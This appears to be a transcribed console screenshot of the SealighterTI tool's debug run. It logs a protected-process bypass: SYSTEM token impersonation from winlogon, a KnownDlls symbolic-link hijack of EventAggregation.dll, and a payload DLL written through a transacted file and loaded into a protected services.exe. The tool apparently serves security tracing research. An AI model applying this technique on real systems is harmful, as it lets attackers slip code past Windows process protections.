 Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Tools> .\SealighterTI.exe -d
[DEBUG][Administrator] Check requirements
[Administrator] [*] Requirements OK
[DEBUG][Administrator] Get the name of the DLL to hijack
[Administrator] [*] DLL to hijack: EventAggregation.dll
[Administrator] [*] Current user is SYSTEM? -> FALSE
[DEBUG][Administrator] Found a potential Process candidate: PID=548 - Image='winlogon.exe' - User='NT AUTHORITY\SYSTEM'
[DEBUG][Administrator] This token is not restricted.
[DEBUG][Administrator] Found 2/2 required privileges in token.
[DEBUG][Administrator] Found a valid Token candidate.
[SYSTEM] [*] Impersonating SYSTEM...
[DEBUG][SYSTEM] Create object directory '\GLOBAL??\KnownDlls'...
[SYSTEM] [*] Created Object Directory: '\GLOBAL??\KnownDlls'
[DEBUG][SYSTEM] Create symbolic link '\GLOBAL??\KnownDlls\EventAggregation.dll'...
[SYSTEM] [*] Created Symbolic link: '\GLOBAL??\KnownDlls\EventAggregation.dll'
[DEBUG][Administrator] Create symbolic link '\??\GLOBALROOT -> \GLOBAL??'...
[Administrator] [*] Created symbolic link: '\??\GLOBALROOT -> \GLOBAL??'
[DEBUG][Administrator] Call DefineDosDevice to create '\KnownDlls\EventAggregation.dll' -> '\KernelObjects\EventAggregation.dll'
[Administrator] [*] DefineDosDevice OK
[DEBUG][Administrator] Impersonate SYSTEM again
[SYSTEM] [*] Impersonating SYSTEM...
[DEBUG][SYSTEM] Check whether the symbolic link was really created in '\KnownDlls\'
[SYSTEM] [+] The symbolic link was successfully created: '\KnownDlls\EventAggregation.dll' -> '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Map our DLL to section '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Loaded payload DLL, image size: 681472 bytes
[DEBUG][SYSTEM] Found file for transaction: C:\Windows\system32\mfc140.dll
[DEBUG][SYSTEM] Opened file 'C:\Windows\system32\mfc140.dll' for transaction.
[DEBUG][SYSTEM] Wrote 681472 bytes of embedded payload DLL to transacted file.
[SYSTEM] [*] Mapped payload DLL to: '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Enable privilege SeAssignPrimaryTokenPrivilege
[DEBUG][SYSTEM] Create a primary token
[DEBUG][SYSTEM] Creating protected process with command line: C:\Windows\system32\services.exe 2d99411e-029e-49a1-81eb-418fdc7ce55 -d
[SYSTEM] [*] Started protected process PID 2140, waiting...
[*] Trace Process started, press ctrl+c to stop...
[DEBUG] (DLL) DllMain (process attach)